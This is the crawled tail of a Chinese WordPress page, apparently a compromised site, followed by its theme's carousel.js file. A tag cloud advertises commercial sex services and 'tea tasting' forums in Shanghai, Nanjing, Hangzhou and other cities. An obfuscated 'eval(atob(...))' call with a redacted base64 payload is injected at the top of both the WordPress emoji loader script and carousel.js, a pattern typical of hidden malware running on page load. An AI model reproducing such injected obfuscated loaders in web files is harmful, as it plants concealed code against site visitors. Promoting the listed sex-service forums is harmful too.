<a href="http://www.changguoli.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%a4%9c%e7%bd%91" class="tag-cloud-link tag-link-28 tag-link-position-13" style="font-size: 8pt;" aria-label="上海夜网 (23 项)">上海夜网</a>
<a href="http://www.changguoli.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%a8%b1%e4%b9%90%e5%9c%b0%e5%9b%be" class="tag-cloud-link tag-link-15 tag-link-position-14" style="font-size: 16.3125pt;" aria-label="上海娱乐地图 (36 项)">上海娱乐地图</a>
<a href="http://www.changguoli.com.cn/tag/%e4%b8%8a%e6%b5%b7%e6%a1%91%e6%8b%bf" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 8pt;" aria-label="上海桑拿 (23 项)">上海桑拿</a>
<a href="http://www.changguoli.com.cn/tag/%e4%b8%8a%e6%b5%b7%e6%b0%b4%e7%a3%a8" class="tag-cloud-link tag-link-100 tag-link-position-16" style="font-size: 8pt;" aria-label="上海水磨 (23 项)">上海水磨</a>
<a href="http://www.changguoli.com.cn/tag/%e4%b8%8a%e6%b5%b7%e8%8c%b6%e9%a6%86" class="tag-cloud-link tag-link-66 tag-link-position-17" style="font-size: 10.1875pt;" aria-label="上海茶馆 (26 项)">上海茶馆</a>
<a href="http://www.changguoli.com.cn/tag/%e4%b8%8a%e6%b5%b7%e8%8d%a4%e5%9c%ba%e5%ad%90" class="tag-cloud-link tag-link-197 tag-link-position-18" style="font-size: 11.0625pt;" aria-label="上海荤场子 (27 项)">上海荤场子</a>
<a href="http://www.changguoli.com.cn/tag/%e4%b8%8a%e6%b5%b7%e8%b4%b5%e6%97%8f%e5%ae%9d%e8%b4%9d%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-211 tag-link-position-19" style="font-size: 9.3125pt;" aria-label="上海贵族宝贝论坛 (25 项)">上海贵族宝贝论坛</a>
<a href="http://www.changguoli.com.cn/tag/%e4%b8%8a%e6%b5%b7%e9%be%99%e5%87%a4%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-149 tag-link-position-20" style="font-size: 8.875pt;" aria-label="上海龙凤论坛 (24 项)">上海龙凤论坛</a>
<a href="http://www.changguoli.com.cn/tag/%e4%b8%8a%e6%b5%b7%e9%be%99%e5%87%a4%e9%98%bf%e6%8b%89%e5%90%8e%e8%8a%b1%e5%9b%ad" class="tag-cloud-link tag-link-171 tag-link-position-21" style="font-size: 11.0625pt;" aria-label="上海龙凤阿拉后花园 (27 项)">上海龙凤阿拉后花园</a>
<a href="http://www.changguoli.com.cn/tag/%e4%b9%90%e4%b8%8a%e6%b5%b7-2021%e9%ad%94%e9%83%bd%e6%96%b0%e8%8c%b6%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-73 tag-link-position-22" style="font-size: 8.875pt;" aria-label="乐上海 2021魔都新茶论坛 (24 项)">乐上海 2021魔都新茶论坛</a>
<a href="http://www.changguoli.com.cn/tag/%e4%bd%9b%e5%b1%b1%e6%a1%91%e6%8b%bf%e8%92%b2%e5%8f%8b%e7%bd%91" class="tag-cloud-link tag-link-94 tag-link-position-23" style="font-size: 8.875pt;" aria-label="佛山桑拿蒲友网 (24 项)">佛山桑拿蒲友网</a>
<a href="http://www.changguoli.com.cn/tag/%e5%8d%97%e4%ba%ac%e5%a4%9c%e7%94%9f%e6%b4%bb%e5%93%81%e8%8c%b6%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-106 tag-link-position-24" style="font-size: 9.3125pt;" aria-label="南京夜生活品茶论坛 (25 项)">南京夜生活品茶论坛</a>
<a href="http://www.changguoli.com.cn/tag/%e5%8d%97%e4%ba%ac%e5%a4%9c%e7%bd%91" class="tag-cloud-link tag-link-140 tag-link-position-25" style="font-size: 8.875pt;" aria-label="南京夜网 (24 项)">南京夜网</a>
<a href="http://www.changguoli.com.cn/tag/%e5%8d%97%e4%ba%ac%e6%96%b0%e8%8c%b6%e5%a4%96%e5%8d%96%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-99 tag-link-position-26" style="font-size: 22pt;" aria-label="南京新茶外卖论坛 (49 项)">南京新茶外卖论坛</a>
<a href="http://www.changguoli.com.cn/tag/%e5%8d%97%e4%ba%ac%e9%ab%98%e7%ab%af%e7%a7%81%e4%ba%ba%e5%be%ae%e4%bf%a1%e7%be%a4" class="tag-cloud-link tag-link-159 tag-link-position-27" style="font-size: 11.0625pt;" aria-label="南京高端私人微信群 (27 项)">南京高端私人微信群</a>
<a href="http://www.changguoli.com.cn/tag/%e5%a4%9c%e4%b8%8a%e6%b5%b7" class="tag-cloud-link tag-link-26 tag-link-position-28" style="font-size: 8pt;" aria-label="夜上海 (23 项)">夜上海</a>
<a href="http://www.changguoli.com.cn/tag/%e5%b9%bf%e5%b7%9e%e5%be%ae%e4%bf%a1%e5%93%81%e8%8c%b6%e4%b8%8a%e8%af%be%e7%be%a4%e7%a4%be%e5%8c%ba" class="tag-cloud-link tag-link-141 tag-link-position-29" style="font-size: 8pt;" aria-label="广州微信品茶上课群社区 (23 项)">广州微信品茶上课群社区</a>
<a href="http://www.changguoli.com.cn/tag/%e5%b9%bf%e5%b7%9e%e7%ba%a6%e8%8c%b6" class="tag-cloud-link tag-link-57 tag-link-position-30" style="font-size: 11.0625pt;" aria-label="广州约茶 (27 项)">广州约茶</a>
<a href="http://www.changguoli.com.cn/tag/%e5%b9%bf%e5%b7%9e%e8%91%b5%e8%8a%b1%e8%92%b2%e5%85%b8" class="tag-cloud-link tag-link-69 tag-link-position-31" style="font-size: 8pt;" aria-label="广州葵花蒲典 (23 项)">广州葵花蒲典</a>
<a href="http://www.changguoli.com.cn/tag/%e5%b9%bf%e5%b7%9e%e8%92%b2%e5%8f%8b%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-90 tag-link-position-32" style="font-size: 10.1875pt;" aria-label="广州蒲友论坛 (26 项)">广州蒲友论坛</a>
<a href="http://www.changguoli.com.cn/tag/%e6%9c%80%e6%96%b0%e9%98%bf%e6%8b%89%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad" class="tag-cloud-link tag-link-193 tag-link-position-33" style="font-size: 8pt;" aria-label="最新阿拉上海后花园 (23 项)">最新阿拉上海后花园</a>
<a href="http://www.changguoli.com.cn/tag/%e6%9d%ad%e5%b7%9e%e5%a4%9c%e7%94%9f%e6%b4%bb%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-186 tag-link-position-34" style="font-size: 8.875pt;" aria-label="杭州夜生活论坛 (24 项)">杭州夜生活论坛</a>
<a href="http://www.changguoli.com.cn/tag/%e6%9d%ad%e5%b7%9e%e5%a6%83%e5%ad%90%e9%98%81%e6%9c%80%e6%96%b0" class="tag-cloud-link tag-link-80 tag-link-position-35" style="font-size: 8.875pt;" aria-label="杭州妃子阁最新 (24 项)">杭州妃子阁最新</a>
<a href="http://www.changguoli.com.cn/tag/%e6%9d%ad%e5%b7%9e%e6%a1%91%e6%8b%bf%e7%bd%91" class="tag-cloud-link tag-link-113 tag-link-position-36" style="font-size: 11.5pt;" aria-label="杭州桑拿网 (28 项)">杭州桑拿网</a>
<a href="http://www.changguoli.com.cn/tag/%e6%9d%ad%e5%b7%9e%e6%a5%bc%e5%87%a4" class="tag-cloud-link tag-link-86 tag-link-position-37" style="font-size: 8.875pt;" aria-label="杭州楼凤 (24 项)">杭州楼凤</a>
<a href="http://www.changguoli.com.cn/tag/%e6%9d%ad%e5%b7%9e%e8%a5%bf%e6%b9%96%e5%a6%83%e5%ad%90%e9%98%81" class="tag-cloud-link tag-link-91 tag-link-position-38" style="font-size: 8.875pt;" aria-label="杭州西湖妃子阁 (24 项)">杭州西湖妃子阁</a>
<a href="http://www.changguoli.com.cn/tag/%e6%9d%ad%e5%b7%9e%e9%be%99%e5%87%a4%e5%90%8e%e8%8a%b1%e5%9b%ad%e7%bd%91" class="tag-cloud-link tag-link-164 tag-link-position-39" style="font-size: 8.875pt;" aria-label="杭州龙凤后花园网 (24 项)">杭州龙凤后花园网</a>
<a href="http://www.changguoli.com.cn/tag/%e8%8b%8f%e5%b7%9e%e7%94%b7%e5%a3%abspa%e5%93%aa%e5%ae%b6%e5%a5%bd" class="tag-cloud-link tag-link-64 tag-link-position-40" style="font-size: 11.0625pt;" aria-label="苏州男士spa哪家好 (27 项)">苏州男士spa哪家好</a>
<a href="http://www.changguoli.com.cn/tag/%e8%a5%bf%e5%ae%89%e5%93%81%e8%8c%b6%e7%bd%91" class="tag-cloud-link tag-link-98 tag-link-position-41" style="font-size: 11.5pt;" aria-label="西安品茶网 (28 项)">西安品茶网</a>
<a href="http://www.changguoli.com.cn/tag/%e8%a5%bf%e5%ae%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e7%bd%91" class="tag-cloud-link tag-link-65 tag-link-position-42" style="font-size: 10.1875pt;" aria-label="西安夜生活网 (26 项)">西安夜生活网</a>
<a href="http://www.changguoli.com.cn/tag/%e8%a5%bf%e5%ae%89%e9%ab%98%e7%ab%af%e6%b5%b7%e9%80%89" class="tag-cloud-link tag-link-167 tag-link-position-43" style="font-size: 12.375pt;" aria-label="西安高端海选 (29 项)">西安高端海选</a>
<a href="http://www.changguoli.com.cn/tag/%e9%98%bf%e6%8b%89-%e5%90%8e%e8%8a%b1%e5%9b%ad-%e4%b8%8a%e6%b5%b7" class="tag-cloud-link tag-link-129 tag-link-position-44" style="font-size: 10.1875pt;" aria-label="阿拉 后花园 上海 (26 项)">阿拉 后花园 上海</a>
<a href="http://www.changguoli.com.cn/tag/%e9%a6%99%e8%8d%89419%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-142 tag-link-position-45" style="font-size: 8.875pt;" aria-label="香草419论坛 (24 项)">香草419论坛</a></div>
</div></div>
            </div>
            <!--Sidebar Area-->
        </div>
    </div>
</div>
<!-- Footer Section -->
            <div class="clearfix"></div>
        </div>
    </div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                                <div class="footer-copyright">
                        <p>Proudly powered by <a href="https://wordpress.org">WordPress</a> | Theme: <a href="https://webriti.com" rel="nofollow">Appointment Red</a> by Webriti</p>                        <!--</a>-->
                </div>
                            </div>
                    </div>
    </div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top-->
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appointment-red/*","/wp-content/themes/appointment/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
    </script>
    <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.changguoli.com.cn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
eval(atob("[base64]"));
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.changguoli.com.cn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.changguoli.com.cn/wp-content/themes/appointment/js/carousel.js?ver=6.9
body_size: 705
content:
eval(atob("[base64]"));
jQuery(document).ready(function(){
jQuery('#carousel-example-generic').carousel({
  pause:"hover",
  keyboard: true
  })

jQuery('#carousel-example-generic a').each(function(){
	  jQuery(this).on('focus', function(){
	  	jQuery('#carousel-example-generic').carousel('pause')
	  })
});
jQuery('a,input').each(function(){
	  jQuery(this).on('focus', function(){
	  	  if(!jQuery(this).closest(".item").length ) {
	  	jQuery('#carousel-example-generic').carousel('cycle')
	     }
	  })
});

});
	